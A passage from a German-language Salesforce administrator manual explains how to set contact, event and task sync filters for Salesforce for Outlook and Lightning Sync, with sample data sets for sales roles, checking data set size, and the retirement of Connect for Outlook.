[Konfigurieren von Kontaktfiltern für Salesforce for Outlook](#page-2239-0) [Eingeben von Ereignisfiltern für Lightning Sync und Salesforce for Outlook](#page-2243-0) [Erstellen von Aufgabenfiltern für Salesforce for Outlook](#page-2244-0) [Überprüfen der Größe von Salesforce for Outlook-Datensets](#page-2246-0)

### <span id="page-2239-0"></span>Konfigurieren von Kontaktfiltern für Salesforce for Outlook

#### NUTZERBERECHTIGUNGEN

#### **AUSGABEN**



Datensets sind Teilmengen der Salesforce-Datensätze, die Salesforce for Outlook-Benutzer synchronisieren können. Sie bestehen aus Filtern, die eingrenzen, welche Datensätze synchronisiert werden. Beispielsweise können Sie festlegen, dass bestimmte Benutzer alle Kontakte synchronisieren können, andere jedoch nur Kontakte, die zu ihren Opportunity-Teams gehören. Außerdem können Sie nach den Feldern in den Datensätzen filtern, indem Sie beispielsweise den Benutzern nur gestatten, Kontakte zu synchronisieren, die sich auf bestimmte Accounts und Opportunities beziehen.

Auf der Detailseite "Outlook-Konfiguration" wird eine Zusammenfassung der aktuellen Filter der Konfiguration angezeigt.

Anmerkung: Wenn Ihr Unternehmen Plattformverschlüsselung verwendet, können Sie keine Filter für verschlüsselte Felder festlegen. Andernfalls kann Salesforce for Outlook Kontakte, Ereignisse oder Aufgaben für Benutzer, die dieser Konfiguration zugewiesen sind, nicht synchronisieren.

- **1.** [Definieren Sie ein Datenset](#page-2237-0) für eine Konfiguration.
- **2.** Geben Sie unter "Filtern nach Datensatzinhaberschaft" an, welche Kontakte die Benutzer synchronisieren können.
- **3.** Wenn Sie **Ausgewählte Kontakte** auswählen, können Sie weiter einschränken, welche Kontakte die Benutzer synchronisieren können.





- **4.** Unter "Nach zusätzlichen Objekten und Feldern filtern" können Sie die Filter auf Feldebene hinzufügen, die Sie benötigen.
	- **a.** Wählen Sie ein Objekt und ein Feld innerhalb des Objekts aus.
	- **b.** Wählen Sie den richtigen Filteroperator.
	- **c.** Geben Sie einen Wert für das ausgewählte Feld ein.
- **5.** Um einen neuen Filter hinzuzufügen, klicken Sie auf **Zeile hinzufügen**; um den letzten in der Liste zu entfernen, klicken Sie auf **Zeile entfernen**.
- **6.** Unter "Weitere einzuschließende Kontakte" können Sie auswählen, dass Chatter-Kontakte bei Benutzern dieser Konfiguration automatisch synchronisiert werden sollen. Wählen Sie dazu die Option Kontakte synchronisieren, denen Benutzer in Chatter folgen.

SIEHE AUCH:

[Kontaktfilter für Salesforce for Outlook](#page-2241-0) [Definieren von Datensets für Salesforce for Outlook](#page-2237-0)

[Überprüfen der Größe von Salesforce for Outlook-Datensets](#page-2246-0)

[Beispiel-Datensets für Lightning Sync und Salesforce for Outlook](#page-2245-0)

## <span id="page-2241-0"></span>Kontaktfilter für Salesforce for Outlook

Kontaktfilter steuern die Anzahl an Datensätzen, die Salesforce for Outlook-Benutzer zwischen Outlook und Salesforce synchronisieren können. Beachten Sie bei der Verwendung von Kontaktfiltern Folgendes:

- **•** Die von Ihnen angegebenen Kriterien basieren auf AND (UND). Wenn Sie mehrere Kriterien angeben, werden somit nur Datensätze gefunden, die allen Kriterien entsprechen.
- **•** Verwenden Sie bei der Eingabe eines Datums das Format, das gemäß der Einstellung unter Gebietsschema zulässig ist. Außerdem können Sie spezielle Datumswerte, wie HEUTE, NÄCHSTE WOCHE, NÄCHSTES JAHR, LETZTE <Zahl> TAGE usw., verwenden.

## AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

- **•** Setzen Sie Zahlen und andere Daten, die ein Komma enthalten, in Anführungszeichen. Beispielsweise werden mit *Betrag gleich "10,000"* werden Datensätze mit dem Betrag von 10.000 Dollar/Euro zurückgegeben, mit *Betrag gleich 10,000* dagegen werden 10.000 Dollar/Euro ebenso wie 10 bzw. 0 Dollar/Euro zurückgegeben.
- **•** Wenn die Operatoren "kleiner als", "größer als", "kleiner/gleich" bzw. "größer/gleich" für Felder mit numerischen Werten verwendet werden, werden Datensätzen ohne Wertangabe bzw. mit dem Wert "null" so zurückgegeben, als wäre ihr Wert null (0).
- **•** Um die Ergebnisse auf Datensätze einzuschränken, die keine leeren oder Nullwerte für ein bestimmtes Feld enthalten, wählen Sie das Feld und den Operator "gleich" oder "nicht gleich" und lassen Sie das dritte Feld leer. Mit *Betrag gleich* werden beispielsweise Datensätze mit leeren Betragsfeldern zurückgegeben. Sie können gleichzeitig nach Leerwerten und anderen angegebenen Werten suchen. Mit *Betrag gleich 1,,2* werden beispielsweise Datensätze zurückgegeben, bei denen der Betrag leer ist oder den Wert "1" oder "2" enthält. Wenn Sie beispielsweise einen Filter für Accounts mit dem Kriterium *Jahresumsatz kleiner 100.000* erstellen, werden Accountdatensätze, bei denen unter Jahresumsatz nichts angegeben ist, als Treffer gewertet.
- **•** Bei der Suche nach Telefonnummern müssen Sie die genaue Formatierung eingeben. Beispiel: *Telefonnummer beginnt mit (040)*.
- **•** Trennen Sie die einzelnen Begriffe durch Kommas, um nach mehreren Werten zu filtern. Einschließlich Kommata und Leerzeichen können bis zu 80 Zeichen eingegeben werden. Um beispielsweise nach Accounts in München, Berlin oder Frankfurt zu suchen, geben Sie *Stadt enthält München, Berlin, Frankfurt* ein.
- **•** Beim Filtern von standardmäßigen Feldern vom Typ "Langer Textbereich", wie dem Feld Beschreibung, werden nur die ersten 1.000 Zeichen des Felds durchsucht.
- **•** Über die Schaltfläche **Datensatzanzahl abrufen** können Sie überprüfen, wie viele Datensätze auf der Grundlage der Filter der Konfiguration für einen Beispielbenutzer von Salesforce for Outlook synchronisiert werden.
- **•** Wenn Sie in Ihren Kontaktfiltern auf Benutzerinformationen verweisen müssen, können Sie folgende Briefvorlagenfelder hinzufügen.





SIEHE AUCH:

[Konfigurieren von Kontaktfiltern für Salesforce for Outlook](#page-2239-0) [Definieren von Datensets für Salesforce for Outlook](#page-2237-0) [Überprüfen der Größe von Salesforce for Outlook-Datensets](#page-2246-0)

## <span id="page-2243-0"></span>Eingeben von Ereignisfiltern für Lightning Sync und Salesforce for Outlook

Datensets sind Teilmengen der Salesforce-Datensätze, die Salesforce for Outlook-Benutzer synchronisieren können. Sie bestehen aus Filtern, die eingrenzen, welche Datensätze synchronisiert werden. Beispielsweise kann es sein, dass die meisten Benutzer nur aktuelle und zukünftige Ereignisse synchronisieren, während einige Benutzer auch vergangene Ereignisse synchronisieren müssen. Salesforce for Outlook synchronisiert Ereignisse auf der Grundlage Ihres Enddatums und nicht ihres Anfangsdatums. Wenn Sie nur aktuelle und zukünftige Ereignisse synchronisieren, wird beispielsweise auch ein zweitägiges Ereignis, das bereits gestern begonnen hat, synchronisiert.

Auf der Detailseite "Outlook-Konfiguration" wird im Bereich "Datensets" eine Zusammenfassung der aktuellen Ereignisfilter der Konfiguration angezeigt.

- **1.** [Definieren Sie ein Datenset](#page-2237-0) für eine Konfiguration.
- **2.** Geben Sie unter "Ereignisse" einen der folgenden Filter im Feld Größer oder gleich ein.
	- **•** *HEUTE*: synchronisiert ausschließlich Ereignisse, die am oder nach dem heutigen Tag enden. Die Startzeit ist 00:00 Uhr.
	- **•** *LETZTEN MONAT*: synchronisiert ausschließlich Ereignisse, die am oder nach dem ersten Tag des letzten Monats endeten.
	- **•** *LETZTEN N TAGE*: synchronisiert ausschließlich Ereignisse, die vor einer angegebenen Anzahl an Tagen oder später endeten, beispielsweise die *LETZTEN N TAGE*.
- **3.** Über die Schaltfläche **Datensatzanzahl abrufen** können Sie überprüfen, wie viele Datensätze auf der Grundlage der Filter der Konfiguration für einen Beispielbenutzer von Salesforce for Outlook synchronisiert werden.
- **4.** Speichern Sie das Datenset.
- Anmerkung: Folgende Ereignisse werden nicht synchronisiert: ganztägige Ereignisse, die am ersten Tag beginnen, an dem eine Synchronisierung erfolgen soll, sowie Ereignisteilnehmer. Mehrpersonen-Ereignisse werden als Einzelereignisse in einer der beiden Richtungen synchronisiert. Mehrtägige Ereignisse werden synchronisiert.

#### SIEHE AUCH:

[Beispiel-Datensets für Lightning Sync und Salesforce for Outlook](#page-2245-0) [Überprüfen der Größe von Salesforce for Outlook-Datensets](#page-2246-0) [Synchronisieren von Ereignissen mit Salesforce for Outlook](#page-1744-0)

#### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

**•** "E-Mail-Client-Konfigurationen verwalten"

Erstellen, Bearbeiten bzw. Löschen von Datensets:

**•** Synchronisierungsrichtung kann nicht *Nicht synchronisieren* lauten

## <span id="page-2244-0"></span>Erstellen von Aufgabenfiltern für Salesforce for Outlook

Geben Sie an, welche Aufgaben zwischen Microsoft® Outlook® und Salesforce für Ihre Vertriebsteams synchronisiert werden.

Datensets sind Teilmengen der Salesforce-Datensätze, die Salesforce for Outlook-Benutzer synchronisieren können. Sie bestehen aus Filtern, die eingrenzen, welche Datensätze synchronisiert werden. Die meisten Benutzer synchronisieren wahrscheinlich überfällige Aufgaben, während andere Benutzer nur aktuelle und zukünftige Aufgaben synchronisieren. Salesforce for Outlook synchronisiert Aufgaben auf der Grundlage ihres Fälligkeitsdatums und nicht ihres Anfangsdatums. Wenn Sie nur aktuelle und zukünftige Aufgaben synchronisieren, wird beispielsweise auch eine Aufgabe, die gestern begonnen hat, synchronisiert.

Auf der Detailseite "Outlook-Konfiguration" wird im Bereich "Datensets" eine Zusammenfassung der aktuellen Aufgabenfilter der Konfiguration angezeigt.

- **1.** [Definieren Sie ein Datenset](#page-2237-0) für eine Konfiguration.
- **2.** Geben Sie unter "Aufgaben" einen der folgenden Filter im Feld Größer oder gleich ein.
	- **•** *HEUTE*: Synchronisiert ausschließlich Aufgaben, die am oder nach dem heutigen Tag fällig sind. Die Startzeit ist 00:00 Uhr.
	- **•** *LETZTEN MONAT*: Synchronisiert ausschließlich Aufgaben, die am oder nach dem ersten Tag des letzten Monats fällig waren.
	- **•** *LETZTEN N TAGE*: Synchronisiert ausschließlich Aufgaben, die vor einer angegebenen Anzahl an Tagen oder später fällig waren, beispielsweise die *LETZTEN N TAGE*.
- **3.** Legen Sie fest, ob wiederkehrende Salesforce-Aufgaben mit Outlook synchronisiert werden.



AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

**•** "E-Mail-Client-Konfigurationen verwalten"

Erstellen, Bearbeiten bzw. Löschen von Datensets:

**•** Synchronisierungsrichtung kann nicht *Nicht synchronisieren* lauten

- **4.** Über die Schaltfläche **Datensatzanzahl abrufen** können Sie überprüfen, wie viele Datensätze auf der Grundlage der Filter der Konfiguration für einen Beispielbenutzer von Salesforce for Outlook synchronisiert werden.
- **5.** Speichern Sie das Datenset.

Anmerkung: Salesforce for Outlook synchronisiert nicht alle Aufgabentypen. Die folgenden Aufgabentypen werden nie synchronisiert:

- **•** Wiederkehrende Outlook-Aufgaben mit Salesforce
- **•** Abgeschlossene Aufgaben, die vor der Synchronisierung mit Salesforce for Outlook als abgeschlossen gekennzeichnet wurden

**•** Aufgaben, die automatisch erstellt werden, wenn Sie eine E-Mail oder einen Kontakt zur Nachverfolgung kennzeichnen

#### SIEHE AUCH:

[Outlook-Konfigurationen und Outlook-Publisher-Layouts](#page-2218-0) [Synchronisieren von Aufgaben mit Salesforce for Outlook](#page-1749-0) [Beispiel-Datensets für Lightning Sync und Salesforce for Outlook](#page-2245-0)

#### <span id="page-2245-0"></span>Beispiel-Datensets für Lightning Sync und Salesforce for Outlook

Da Benutzer mit derselben Rolle für gewöhnlich ähnliche Datensynchronisierungsanforderungen haben, erstellen viele Administratoren Synchronisierungskonfigurationen anhand der jeweiligen Stellen in der Organisation. Nachstehend finden Sie Beispiel-Datensets für die gängigsten Salesforce-Gruppen. Ihre Salesforce for Outlook- und Lightning Sync-Benutzer haben individuelle Anforderungen. Sie können diese Beispiele jedoch als eine Referenz verwenden, um mit dem Erstellen von Outlook-Konfigurationen (für Salesforce for Outlook-Benutzer) und Lightning Sync-Konfigurationen (für Lightning Sync-Benutzer) zu beginnen.

#### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### **Vertriebsleiter**

Vertriebsleiter müssen für gewöhnlich Datensätze anzeigen, die sie besitzen, und die Datensätze der ihnen unterstellten Benutzer. Zusätzlich müssen sie die neuesten Kontaktinformationen für alle Personen, die mit großen Geschäften in der Pipeline in Verbindung stehen, und anstehende Besprechungen anzeigen, die mit diesen Geschäften möglicherweise zusammenhängen. Möglicherweise möchten sie zudem, dass ihre Chatter-Kontakte in Outlook vorhanden sind.

Beispiel-Outlook-Konfiguration für Vertriebsleiter:

```
Contacts
Contacts: User's Records, User's Team's Records
Contacts on Opportunities: User's Team's Records
Contacts on Accounts: User's Team's Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal TODAY
Tasks
Tasks: User's Records
 Date greater or equal TODAY
```
#### **Vertriebsengineer**

Vertriebsengineers benötigen oftmals nur die Kontakte, die sie besitzen, sowie die anderen Mitglieder ihrer Opportunity-Teams. Möglicherweise möchten sie zudem über ihre Chatter-Kontakte, einen Datensatz über die Besprechungen des letzten Monats und einen Plan alle künftiger Besprechungen verfügen.

Beispiel-Outlook-Konfiguration für Vertriebsengineers:

```
Contacts
Contacts: User's Records
Contacts on Opportunities: User's Opportunity Teams' Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal LAST MONTH
```

```
Tasks
 Tasks: User's Records
  Date greater or equal LAST MONTH
```
#### **Kundenbeauftragter**

Kundenbeauftragte müssen in der Lage sein, Kontakte anzuzeigen, die mit ihren Accounts und Opportunities zusammenhängen. Die Opportunities werden gefiltert, sodass nur mit offenen Opportunities verbundene Kontakte synchronisiert werden, deren Wahrscheinlichkeit über 40 % beträgt. Möglicherweise möchten sie zudem ihre Chatter-Kontakte, alle künftigen Besprechungen und alle Besprechungen aus den letzten zwei Monaten synchronisieren.

Beispiel-Outlook-Konfiguration für Kundenbeauftragte:

```
Contacts
Contacts on Opportunities: User's Records
  (Probability (%) greater than 40) AND (Stage not equal to Closed Won,Closed Lost
Contacts on Accounts: User's Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal LAST 60 DAYS
Tasks
Tasks: User's Records
 Date greater or equal LAST 60 DAYS
```
#### <span id="page-2246-0"></span>SIEHE AUCH: [Definieren von Datensets für Salesforce for Outlook](#page-2237-0)

### Überprüfen der Größe von Salesforce for Outlook-Datensets

Über die Schaltfläche **Datensatzanzahl abrufen** können Sie überprüfen, wie viele Datensätze auf der Grundlage der Filter der Konfiguration für einen Beispielbenutzer von Salesforce for Outlook synchronisiert werden. Wenn die Werte zu hoch oder zu niedrig sind, können Sie die Filter anpassen und die Größe erneut überprüfen. Die maximale Datensatzanzahl beträgt 5.000 pro Objekt.

- **1.** Definieren Sie ein Datenset für eine Konfiguration.
- **2.** Klicken Sie unter "Datensetgröße" auf das Nachschlagesymbol neben dem Feld Benutzer.
- **3.** Wählen Sie einen Benutzer aus. Wählen Sie zum Testen der maximalen Größe einen Benutzer aus, der Inhaber einer großen Anzahl von Datensätzen ist. Sie können dabei auch einen Benutzer auswählen, der derzeit der Konfiguration nicht zugeordnet ist.
- **4.** Klicken Sie auf **Datensatzanzahl abrufen**. Es wird die Anzahl der Datensätze angezeigt, die für diesen Benutzer zwischen Outlook und Salesforce synchronisiert werden würden.
- **5.** Passen Sie die Filter an oder wählen Sie einen Benutzer aus und testen Sie das Datenset nach Bedarf erneut. Solange Sie nicht auf **Speichern** klicken, wird nichts gespeichert.

#### SIEHE AUCH:

[Definieren von Datensets für Salesforce for Outlook](#page-2237-0)

#### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Anzeigen von Outlook-Datensets:

**•** "Setup und Konfiguration anzeigen"

Testen von Outlook-Datensets:

**•** "E-Mail-Client-Konfigurationen verwalten"

## Verfolgen der Versionen von Salesforce for Outlook, die Ihre Benutzer ausführen

Sie können die Versionen von Salesforce for Outlook, die Ihre Benutzer ausführen, über den Bericht "Anmeldeverlauf" auf einen Blick einsehen.

**1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anmeldeverlauf* ein und wählen Sie dann **Anmeldeverlauf** aus.

## AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Ausführen von Berichten:

**•** "Berichte ausführen"



**2.** In den Spalten "Anwendung" und "Clientversion" wird angezeigt, welche Version von Salesforce for Outlook jeder Benutzer verwendet.

#### SIEHE AUCH:

[Desktopcomputer-basierte Version von Salesforce for Outlook](#page-1725-0)

## Deinstallieren von Connect für Outlook

## Connect für Outlook (eingestellt)

Bevor Sie sich näher mit unserem eingestellten veralteten Produkt Connect für Outlook befassen, sollten Sie sich unbedingt über unsere Cloud- oder Desktop-basierten Microsoft-Integrationsprodukte informieren: Lightning für Outlook oder Salesforce for Outlook.

 $\bigcap$ Wichtig: Mit der Version Winter '16 wurde Connect für Outlook eingestellt. Das bedeutet, dass das Produkt Ihre E-Mails nicht mehr speichert und Ihre Kontakte, Ereignisse und Aufgaben zwischen Microsoft® Outlook® und Salesforce nicht mehr synchronisiert.

